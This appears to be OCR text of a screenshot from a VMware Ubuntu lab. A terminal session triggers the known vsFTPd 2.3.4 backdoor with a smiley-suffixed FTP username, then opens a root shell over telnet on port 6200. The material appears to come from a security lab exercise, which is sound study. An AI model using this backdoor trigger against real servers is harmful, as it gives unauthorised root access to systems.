 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 6일 16 : 26
ko
ubuntu@ubuntu-virtu...
ubuntu@ubuntu-virtual-machine:~$ ftp 192.168.0.54
Connected to 192.168.0.54.
220 (vsFTPd 2.3.4)
Name (192.168.0.54:ubuntu): asdf:)
331 Please specify the password.
Password:
ubuntu@ubuntu-virtu...
ubuntu@ubuntu-virtual-machine:~$ telnet 192.168.0.
54 6200
Trying 192.168.0.54...
Connected to 192.168.0.54.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)
: command not found